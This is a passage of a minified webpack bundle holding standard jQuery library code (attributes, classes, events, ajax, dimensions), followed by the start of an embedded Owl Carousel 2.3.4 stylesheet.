gt,yt=ge.expr.attrHandle;ge.fn.extend({attr:function(e,t){return Oe(this,ge.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){ge.removeAttr(this,e)})}}),ge.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===e.getAttribute?ge.prop(e,t,n):(1===o&&ge.isXMLDoc(e)||(i=ge.attrHooks[t.toLowerCase()]||(ge.expr.match.bool.test(t)?gt:void 0)),void 0!==n?null===n?void ge.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=ge.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!fe.radioValue&&"radio"===t&&l(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(Te);if(i&&1===e.nodeType)for(;n=i[r++];)e.removeAttribute(n)}}),gt={set:function(e,t,n){return!1===t?ge.removeAttr(e,n):e.setAttribute(n,n),n}},ge.each(ge.expr.match.bool.source.match(/\w+/g),function(e,t){var n=yt[t]||ge.find.attr;yt[t]=function(e,t,r){var i,o,s=t.toLowerCase();return r||(o=yt[s],yt[s]=i,i=null!=n(e,t,r)?s:null,yt[s]=o),i}});var _t=/^(?:input|select|textarea|button)$/i,wt=/^(?:a|area)$/i;ge.fn.extend({prop:function(e,t){return Oe(this,ge.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each(function(){delete this[ge.propFix[e]||e]})}}),ge.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&ge.isXMLDoc(e)||(t=ge.propFix[t]||t,i=ge.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=ge.find.attr(e,"tabindex");return t?parseInt(t,10):_t.test(e.nodeName)||wt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),fe.optSelected||(ge.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ge.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ge.propFix[this.toLowerCase()]=this}),ge.fn.extend({addClass:function(e){var t,n,r,i,o,s,a,l=0;if(pe(e))return this.each(function(t){ge(this).addClass(e.call(this,t,G(this)))});if((t=K(e)).length)for(;n=this[l++];)if(i=G(n),r=1===n.nodeType&&" "+Z(i)+" "){for(s=0;o=t[s++];)r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(a=Z(r))&&n.setAttribute("class",a)}return this},removeClass:function(e){var t,n,r,i,o,s,a,l=0;if(pe(e))return this.each(function(t){ge(this).removeClass(e.call(this,t,G(this)))});if(!arguments.length)return this.attr("class","");if((t=K(e)).length)for(;n=this[l++];)if(i=G(n),r=1===n.nodeType&&" "+Z(i)+" "){for(s=0;o=t[s++];)for(;r.indexOf(" "+o+" ")>-1;)r=r.replace(" "+o+" "," ");i!==(a=Z(r))&&n.setAttribute("class",a)}return this},toggleClass:function(e,t){var n=_typeof(e),r="string"===n||Array.isArray(e);return"boolean"==typeof t&&r?t?this.addClass(e):this.removeClass(e):pe(e)?this.each(function(n){ge(this).toggleClass(e.call(this,n,G(this),t),t)}):this.each(function(){var t,i,o,s;if(r)for(i=0,o=ge(this),s=K(e);t=s[i++];)o.hasClass(t)?o.removeClass(t):o.addClass(t);else void 0!==e&&"boolean"!==n||((t=G(this))&&Ie.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":Ie.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;for(t=" "+e+" ";n=this[r++];)if(1===n.nodeType&&(" "+Z(G(n))+" ").indexOf(t)>-1)return!0;return!1}});var bt=/\r/g;ge.fn.extend({val:function(e){var t,n,r,i=this[0];return arguments.length?(r=pe(e),this.each(function(n){var i;1===this.nodeType&&(null==(i=r?e.call(this,n,ge(this).val()):e)?i="":"number"==typeof i?i+="":Array.isArray(i)&&(i=ge.map(i,function(e){return null==e?"":e+""})),(t=ge.valHooks[this.type]||ge.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,i,"value")||(this.value=i))})):i?(t=ge.valHooks[i.type]||ge.valHooks[i.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(i,"value"))?n:"string"==typeof(n=i.value)?n.replace(bt,""):null==n?"":n:void 0}}),ge.extend({valHooks:{option:{get:function(e){var t=ge.find.attr(e,"value");return null!=t?t:Z(ge.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,s="select-one"===e.type,a=s?null:[],c=s?o+1:i.length;for(r=o<0?c:s?o:0;r<c;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!l(n.parentNode,"optgroup"))){if(t=ge(n).val(),s)return t;a.push(t)}return a},set:function(e,t){for(var n,r,i=e.options,o=ge.makeArray(t),s=i.length;s--;)((r=i[s]).selected=ge.inArray(ge.valHooks.option.get(r),o)>-1)&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),ge.each(["radio","checkbox"],function(){ge.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=ge.inArray(ge(e).val(),t)>-1}},fe.checkOn||(ge.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),fe.focusin="onfocusin"in n;var xt=/^(?:focusinfocus|focusoutblur)$/,Ct=function(e){e.stopPropagation()};ge.extend(ge.event,{trigger:function(e,t,r,i){var o,s,a,l,c,u,d,h,f=[r||ne],p=ue.call(e,"type")?e.type:e,v=ue.call(e,"namespace")?e.namespace.split("."):[];if(s=h=a=r=r||ne,3!==r.nodeType&&8!==r.nodeType&&!xt.test(p+ge.event.triggered)&&(p.indexOf(".")>-1&&(v=p.split("."),p=v.shift(),v.sort()),c=p.indexOf(":")<0&&"on"+p,(e=e[ge.expando]?e:new ge.Event(p,"object"==_typeof(e)&&e)).isTrigger=i?2:3,e.namespace=v.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+v.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=r),t=null==t?[e]:ge.makeArray(t,[e]),d=ge.event.special[p]||{},i||!d.trigger||!1!==d.trigger.apply(r,t))){if(!i&&!d.noBubble&&!ve(r)){for(l=d.delegateType||p,xt.test(l+p)||(s=s.parentNode);s;s=s.parentNode)f.push(s),a=s;a===(r.ownerDocument||ne)&&f.push(a.defaultView||a.parentWindow||n)}for(o=0;(s=f[o++])&&!e.isPropagationStopped();)h=s,e.type=o>1?l:d.bindType||p,(u=(Ie.get(s,"events")||{})[e.type]&&Ie.get(s,"handle"))&&u.apply(s,t),(u=c&&s[c])&&u.apply&&Ne(s)&&(e.result=u.apply(s,t),!1===e.result&&e.preventDefault());return e.type=p,i||e.isDefaultPrevented()||d._default&&!1!==d._default.apply(f.pop(),t)||!Ne(r)||c&&pe(r[p])&&!ve(r)&&((a=r[c])&&(r[c]=null),ge.event.triggered=p,e.isPropagationStopped()&&h.addEventListener(p,Ct),r[p](),e.isPropagationStopped()&&h.removeEventListener(p,Ct),ge.event.triggered=void 0,a&&(r[c]=a)),e.result}},simulate:function(e,t,n){var r=ge.extend(new ge.Event,n,{type:e,isSimulated:!0});ge.event.trigger(r,null,t)}}),ge.fn.extend({trigger:function(e,t){return this.each(function(){ge.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ge.event.trigger(e,t,n,!0)}}),fe.focusin||ge.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){ge.event.simulate(t,e.target,ge.event.fix(e))};ge.event.special[t]={setup:function(){var r=this.ownerDocument||this,i=Ie.access(r,t);i||r.addEventListener(e,n,!0),Ie.access(r,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this,i=Ie.access(r,t)-1;i?Ie.access(r,t,i):(r.removeEventListener(e,n,!0),Ie.remove(r,t))}}});var kt=n.location,St=Date.now(),Et=/\?/;ge.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{t=(new n.DOMParser).parseFromString(e,"text/xml")}catch(e){t=void 0}return t&&!t.getElementsByTagName("parsererror").length||ge.error("Invalid XML: "+e),t};var At=/\[\]$/,Tt=/\r?\n/g,$t=/^(?:submit|button|image|reset|file)$/i,Lt=/^(?:input|select|textarea|keygen)/i;ge.param=function(e,t){var n,r=[],i=function(e,t){var n=pe(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(Array.isArray(e)||e.jquery&&!ge.isPlainObject(e))ge.each(e,function(){i(this.name,this.value)});else for(n in e)J(n,e[n],t,i);return r.join("&")},ge.fn.extend({serialize:function(){return ge.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ge.prop(this,"elements");return e?ge.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ge(this).is(":disabled")&&Lt.test(this.nodeName)&&!$t.test(e)&&(this.checked||!Ve.test(e))}).map(function(e,t){var n=ge(this).val();return null==n?null:Array.isArray(n)?ge.map(n,function(e){return{name:t.name,value:e.replace(Tt,"\r\n")}}):{name:t.name,value:n.replace(Tt,"\r\n")}}).get()}});var Ot=/%20/g,jt=/#.*$/,Dt=/([?&])_=[^&]*/,Nt=/^(.*?):[ \t]*([^\r\n]*)$/gm,It=/^(?:GET|HEAD)$/,Mt=/^\/\//,Pt={},Rt={},qt="*/".concat("*"),Bt=ne.createElement("a");Bt.href=kt.href,ge.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:kt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(kt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":qt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":ge.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?ee(ee(e,ge.ajaxSettings),t):ee(ge.ajaxSettings,e)},ajaxPrefilter:Y(Pt),ajaxTransport:Y(Rt),ajax:function(e,t){function r(e,t,r,a){var c,h,f,w,b,x=t;u||(u=!0,l&&n.clearTimeout(l),i=void 0,s=a||"",C.readyState=e>0?4:0,c=e>=200&&e<300||304===e,r&&(w=function(e,t,n){for(var r,i,o,s,a=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in a)if(a[i]&&a[i].test(r)){l.unshift(i);break}if(l[0]in n)o=l[0];else{for(i in n){if(!l[0]||e.converters[i+" "+l[0]]){o=i;break}s||(s=i)}o=o||s}if(o)return o!==l[0]&&l.unshift(o),n[o]}(p,C,r)),w=function(e,t,n,r){var i,o,s,a,l,c={},u=e.dataTypes.slice();if(u[1])for(s in e.converters)c[s.toLowerCase()]=e.converters[s];for(o=u.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!l&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=o,o=u.shift())if("*"===o)o=l;else if("*"!==l&&l!==o){if(!(s=c[l+" "+o]||c["* "+o]))for(i in c)if((a=i.split(" "))[1]===o&&(s=c[l+" "+a[0]]||c["* "+a[0]])){!0===s?s=c[i]:!0!==c[i]&&(o=a[0],u.unshift(a[1]));break}if(!0!==s)if(s&&e.throws)t=s(t);else try{t=s(t)}catch(e){return{state:"parsererror",error:s?e:"No conversion from "+l+" to "+o}}}return{state:"success",data:t}}(p,w,C,c),c?(p.ifModified&&((b=C.getResponseHeader("Last-Modified"))&&(ge.lastModified[o]=b),(b=C.getResponseHeader("etag"))&&(ge.etag[o]=b)),204===e||"HEAD"===p.type?x="nocontent":304===e?x="notmodified":(x=w.state,h=w.data,c=!(f=w.error))):(f=x,!e&&x||(x="error",e<0&&(e=0))),C.status=e,C.statusText=(t||x)+"",c?g.resolveWith(v,[h,x,C]):g.rejectWith(v,[C,x,f]),C.statusCode(_),_=void 0,d&&m.trigger(c?"ajaxSuccess":"ajaxError",[C,p,c?h:f]),y.fireWith(v,[C,x]),d&&(m.trigger("ajaxComplete",[C,p]),--ge.active||ge.event.trigger("ajaxStop")))}"object"==_typeof(e)&&(t=e,e=void 0),t=t||{};var i,o,s,a,l,c,u,d,h,f,p=ge.ajaxSetup({},t),v=p.context||p,m=p.context&&(v.nodeType||v.jquery)?ge(v):ge.event,g=ge.Deferred(),y=ge.Callbacks("once memory"),_=p.statusCode||{},w={},b={},x="canceled",C={readyState:0,getResponseHeader:function(e){var t;if(u){if(!a)for(a={};t=Nt.exec(s);)a[t[1].toLowerCase()]=t[2];t=a[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return u?s:null},setRequestHeader:function(e,t){return null==u&&(e=b[e.toLowerCase()]=b[e.toLowerCase()]||e,w[e]=t),this},overrideMimeType:function(e){return null==u&&(p.mimeType=e),this},statusCode:function(e){var t;if(e)if(u)C.always(e[C.status]);else for(t in e)_[t]=[_[t],e[t]];return this},abort:function(e){var t=e||x;return i&&i.abort(t),r(0,t),this}};if(g.promise(C),p.url=((e||p.url||kt.href)+"").replace(Mt,kt.protocol+"//"),p.type=t.method||t.type||p.method||p.type,p.dataTypes=(p.dataType||"*").toLowerCase().match(Te)||[""],null==p.crossDomain){c=ne.createElement("a");try{c.href=p.url,c.href=c.href,p.crossDomain=Bt.protocol+"//"+Bt.host!=c.protocol+"//"+c.host}catch(e){p.crossDomain=!0}}if(p.data&&p.processData&&"string"!=typeof p.data&&(p.data=ge.param(p.data,p.traditional)),Q(Pt,p,t,C),u)return C;for(h in(d=ge.event&&p.global)&&0==ge.active++&&ge.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!It.test(p.type),o=p.url.replace(jt,""),p.hasContent?p.data&&p.processData&&0===(p.contentType||"").indexOf("application/x-www-form-urlencoded")&&(p.data=p.data.replace(Ot,"+")):(f=p.url.slice(o.length),p.data&&(p.processData||"string"==typeof p.data)&&(o+=(Et.test(o)?"&":"?")+p.data,delete p.data),!1===p.cache&&(o=o.replace(Dt,"$1"),f=(Et.test(o)?"&":"?")+"_="+St+++f),p.url=o+f),p.ifModified&&(ge.lastModified[o]&&C.setRequestHeader("If-Modified-Since",ge.lastModified[o]),ge.etag[o]&&C.setRequestHeader("If-None-Match",ge.etag[o])),(p.data&&p.hasContent&&!1!==p.contentType||t.contentType)&&C.setRequestHeader("Content-Type",p.contentType),C.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+qt+"; q=0.01":""):p.accepts["*"]),p.headers)C.setRequestHeader(h,p.headers[h]);if(p.beforeSend&&(!1===p.beforeSend.call(v,C,p)||u))return C.abort();if(x="abort",y.add(p.complete),C.done(p.success),C.fail(p.error),i=Q(Rt,p,t,C)){if(C.readyState=1,d&&m.trigger("ajaxSend",[C,p]),u)return C;p.async&&p.timeout>0&&(l=n.setTimeout(function(){C.abort("timeout")},p.timeout));try{u=!1,i.send(w,r)}catch(e){if(u)throw e;r(-1,e)}}else r(-1,"No Transport");return C},getJSON:function(e,t,n){return ge.get(e,t,n,"json")},getScript:function(e,t){return ge.get(e,void 0,t,"script")}}),ge.each(["get","post"],function(e,t){ge[t]=function(e,n,r,i){return pe(n)&&(i=i||r,r=n,n=void 0),ge.ajax(ge.extend({url:e,type:t,dataType:i,data:n,success:r},ge.isPlainObject(e)&&e))}}),ge._evalUrl=function(e){return ge.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},ge.fn.extend({wrapAll:function(e){var t;return this[0]&&(pe(e)&&(e=e.call(this[0])),t=ge(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(e){return pe(e)?this.each(function(t){ge(this).wrapInner(e.call(this,t))}):this.each(function(){var t=ge(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=pe(e);return this.each(function(n){ge(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ge(this).replaceWith(this.childNodes)}),this}}),ge.expr.pseudos.hidden=function(e){return!ge.expr.pseudos.visible(e)},ge.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ge.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(e){}};var zt={0:200,1223:204},Ht=ge.ajaxSettings.xhr();fe.cors=!!Ht&&"withCredentials"in Ht,fe.ajax=Ht=!!Ht,ge.ajaxTransport(function(e){var t,r;if(fe.cors||Ht&&!e.crossDomain)return{send:function(i,o){var s,a=e.xhr();if(a.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(s in e.xhrFields)a[s]=e.xhrFields[s];for(s in e.mimeType&&a.overrideMimeType&&a.overrideMimeType(e.mimeType),e.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest"),i)a.setRequestHeader(s,i[s]);t=function(e){return function(){t&&(t=r=a.onload=a.onerror=a.onabort=a.ontimeout=a.onreadystatechange=null,"abort"===e?a.abort():"error"===e?"number"!=typeof a.status?o(0,"error"):o(a.status,a.statusText):o(zt[a.status]||a.status,a.statusText,"text"!==(a.responseType||"text")||"string"!=typeof a.responseText?{binary:a.response}:{text:a.responseText},a.getAllResponseHeaders()))}},a.onload=t(),r=a.onerror=a.ontimeout=t("error"),void 0!==a.onabort?a.onabort=r:a.onreadystatechange=function(){4===a.readyState&&n.setTimeout(function(){t&&r()})},t=t("abort");try{a.send(e.hasContent&&e.data||null)}catch(e){if(t)throw e}},abort:function(){t&&t()}}}),ge.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ge.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ge.globalEval(e),e}}}),ge.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ge.ajaxTransport("script",function(e){var t,n;if(e.crossDomain)return{send:function(r,i){t=ge("<script>").prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&i("error"===e.type?404:200,e.type)}),ne.head.appendChild(t[0])},abort:function(){n&&n()}}});var Ft=[],Wt=/(=)\?(?=&|$)|\?\?/;ge.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Ft.pop()||ge.expando+"_"+St++;return this[e]=!0,e}}),ge.ajaxPrefilter("json jsonp",function(e,t,r){var i,o,s,a=!1!==e.jsonp&&(Wt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Wt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return i=e.jsonpCallback=pe(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Wt,"$1"+i):!1!==e.jsonp&&(e.url+=(Et.test(e.url)?"&":"?")+e.jsonp+"="+i),e.converters["script json"]=function(){return s||ge.error(i+" was not called"),s[0]},e.dataTypes[0]="json",o=n[i],n[i]=function(){s=arguments},r.always(function(){void 0===o?ge(n).removeProp(i):n[i]=o,e[i]&&(e.jsonpCallback=t.jsonpCallback,Ft.push(i)),s&&pe(o)&&o(s[0]),s=o=void 0}),"script"}),fe.createHTMLDocument=function(){var e=ne.implementation.createHTMLDocument("").body;return e.innerHTML="<form></form><form></form>",2===e.childNodes.length}(),ge.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(fe.createHTMLDocument?((r=(t=ne.implementation.createHTMLDocument("")).createElement("base")).href=ne.location.href,t.head.appendChild(r)):t=ne),o=!n&&[],(i=Ce.exec(e))?[t.createElement(i[1])]:(i=k([e],t,o),o&&o.length&&ge(o).remove(),ge.merge([],i.childNodes)));var r,i,o},ge.fn.load=function(e,t,n){var r,i,o,s=this,a=e.indexOf(" ");return a>-1&&(r=Z(e.slice(a)),e=e.slice(0,a)),pe(t)?(n=t,t=void 0):t&&"object"==_typeof(t)&&(i="POST"),s.length>0&&ge.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,s.html(r?ge("<div>").append(ge.parseHTML(e)).find(r):e)}).always(n&&function(e,t){s.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ge.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ge.fn[t]=function(e){return this.on(t,e)}}),ge.expr.pseudos.animated=function(e){return ge.grep(ge.timers,function(t){return e===t.elem}).length},ge.offset={setOffset:function(e,t,n){var r,i,o,s,a,l,c=ge.css(e,"position"),u=ge(e),d={};"static"===c&&(e.style.position="relative"),a=u.offset(),o=ge.css(e,"top"),l=ge.css(e,"left"),("absolute"===c||"fixed"===c)&&(o+l).indexOf("auto")>-1?(s=(r=u.position()).top,i=r.left):(s=parseFloat(o)||0,i=parseFloat(l)||0),pe(t)&&(t=t.call(e,n,ge.extend({},a))),null!=t.top&&(d.top=t.top-a.top+s),null!=t.left&&(d.left=t.left-a.left+i),"using"in t?t.using.call(e,d):u.css(d)}},ge.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){ge.offset.setOffset(this,e,t)});var t,n,r=this[0];return r?r.getClientRects().length?(t=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ge.css(r,"position"))t=r.getBoundingClientRect();else{for(t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===ge.css(e,"position");)e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ge(e).offset()).top+=ge.css(e,"borderTopWidth",!0),i.left+=ge.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ge.css(r,"marginTop",!0),left:t.left-i.left-ge.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===ge.css(e,"position");)e=e.offsetParent;return e||Ke})}}),ge.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;ge.fn[e]=function(r){return Oe(this,function(e,r,i){var o;return ve(e)?o=e:9===e.nodeType&&(o=e.defaultView),void 0===i?o?o[t]:e[r]:void(o?o.scrollTo(n?o.pageXOffset:i,n?i:o.pageYOffset):e[r]=i)},e,r,arguments.length)}}),ge.each(["top","left"],function(e,t){ge.cssHooks[t]=P(fe.pixelPosition,function(e,n){if(n)return n=M(e,t),it.test(n)?ge(e).position()[t]+"px":n})}),ge.each({Height:"height",Width:"width"},function(e,t){ge.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,r){ge.fn[r]=function(i,o){var s=arguments.length&&(n||"boolean"!=typeof i),a=n||(!0===i||!0===o?"margin":"border");return Oe(this,function(t,n,i){var o;return ve(t)?0===r.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(o=t.documentElement,Math.max(t.body["scroll"+e],o["scroll"+e],t.body["offset"+e],o["offset"+e],o["client"+e])):void 0===i?ge.css(t,n,a):ge.style(t,n,i,a)},t,s?i:void 0,s)}})}),ge.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){ge.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),ge.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),ge.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),ge.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),pe(e))return r=ie.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ie.call(arguments)))}).guid=e.guid=e.guid||ge.guid++,i},ge.holdReady=function(e){e?ge.readyWait++:ge.ready(!0)},ge.isArray=Array.isArray,ge.parseJSON=JSON.parse,ge.nodeName=l,ge.isFunction=pe,ge.isWindow=ve,ge.camelCase=m,ge.type=s,ge.now=Date.now,ge.isNumeric=function(e){var t=ge.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},void 0===(r=function(){return ge}.apply(t,[]))||(e.exports=r);var Vt=n.jQuery,Ut=n.$;return ge.noConflict=function(e){return n.$===ge&&(n.$=Ut),e&&n.jQuery===ge&&(n.jQuery=Vt),ge},i||(n.jQuery=n.$=ge),ge})},function(e,t,n){var r=n(5);"string"==typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals),n(9)("c9621516",r,!0)},function(e,t,n){var r=n(6);(e.exports=n(7)(!1)).push([e.id,'/**\n * Owl Carousel v2.3.4\n * Copyright 2013-2018 David Deutsch\n * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE\n */\n/*\n *  Owl Carousel - Core\n */\n.owl-carousel {\n  display: none;\n  width: 100%;\n  -webkit-tap-highlight-color: transparent;\n  /* position relative and z-index fix webkit rendering fonts issue */\n  position: relative;\n  z-index: 1; }\n  .owl-carousel .owl-stage {\n    position: relative;\n    -ms-touch-action: pan-Y;\n    touch-action: manipulation;\n    -moz-backface-visibility: hidden;\n    /* fix firefox animation glitch */ }\n  .owl-carousel .owl-stage:after {\n    content: ".";\n    display: block;\n    clear: both;\n    visibility: hidden;\n    line-height: 0;\n    height: 0; }\n  .owl-carousel .owl-stage-outer {\n    position: relative;\n    overflow: hidden;\n    /* fix for flashing background */\n    -webkit-transform: translate3d(0px, 0px, 0px); }\n  .owl-carousel .owl-wrapper,\n  .owl-carousel .owl-item {\n    -webkit-backface-visibility: hidden;\n    -moz-backface-visibility: hidden;\n    -ms-backface-visibility: hidden;\n    -webkit-transform: translate3d(0, 0, 0);\n    -moz-transform: translate3d(0, 0, 0);\n    -ms-transform: translate3d(0, 0, 0); }\n  .owl-carousel .owl-item {\n    position: relative;\n    min-height: 1px;\n    float: left;\n    -webkit-backface-visibility: hidden;\n    -webkit-tap-highlight-color: transparent;\n    -webkit-touch-callout: none; }\n  .owl-carousel .owl-item img {\n    display: block;\n    width: 100%; }\n  .owl-carousel .owl-nav.disabled,\n  .owl-carousel .owl-dots.disabled {\n    display: none; }\n  .owl-carousel .owl-nav .owl-prev,\n  .owl-carousel .owl-nav .owl-next,\n  .owl-carousel .owl-dot {\n    cursor: pointer;\n    -webkit-user-select: none;\n    -khtml-user-select: none;\n    -moz-user-select: none;\n    -ms-user-select: none;\n    user-select: none; }\n  .owl-carousel .owl-nav button.owl-prev,\n  .owl-carousel .owl-nav button.owl-next,\n  .owl-carousel button.owl-dot {\n    background: none;\n    color: inherit;\n    border: none;\n    padding: 0 !important;\n    font: inherit; }\n  .owl-carousel.owl-loaded {\n    display: block; }\n  .owl-carousel.owl-loading {\n    opacity: 0;\n    display: block; }\n  .owl-carousel.owl-hidden {\n    opacity: 0; }\n  .owl-carousel.owl-refresh .owl-item {\n    visibility: hidden; }\n  .owl-carousel.owl-drag .owl-item {\n    -ms-touch-action: pan-y;\n        touch-action: pan-y;\n    -webkit-user-select: none;\n    -moz-user-select: none;\n    -ms-user-select: none;\n    user-select: none; }\n  .owl-carousel.owl-grab {\n    cursor: move;\n    cursor: grab; }\n  .owl-carousel.owl-rtl {\n    direction: rtl; }\n  .owl-carousel.owl-rtl .owl-item {\n    float: right; }\n\n/* No Js */\n.no-js .owl-carousel {\n  display: block; }\n\n/*\n *  Owl Carousel - Animate Plugin\n */\n.owl-carousel .animated {\n  animation-duration: 1000ms;\n  animation-fill-mode: both; }\n\n.owl-carousel .owl-animated-in {\n  z-index: 0; }\n\n.owl-carousel .owl-animated-out {\n  z-index: 1; }\n\n.owl-carousel .fadeOut {\n  animation-name: fadeOut; }\n\n@keyframes fadeOut {\n  0% {\n    opacity: 1; }\n  100% {\n    opacity: 0; } }\n\n/*\n * \tOwl Carousel - Auto Height Plugin\n */\n.owl-height {\n  transition: height 500ms ease-in-out; }\n\n/*\n * \tOwl Carousel - Lazy Load Plugin\n */\n.owl-carousel .owl-item {\n  /**\n\t\t\tThis is introduced due to a bug in IE11 where lazy loading combined with autoheight plugin causes a wrong\n\t\t\tcalculation of the height of the owl-item that breaks page layouts\n\t\t */ }\n  .owl-carousel .owl-item .owl-lazy {\n    opacity: 0;\n    transition: opacity 400ms ease; }\n  .owl-carousel .owl-item .owl-lazy[src^=""], .owl-carousel .owl-item .owl-lazy:not([src]) {\n    max-height: 0; }\n  .owl-carousel .owl-item img.owl-lazy {\n    transform-style: preserve-3d; }\n\n/*\n 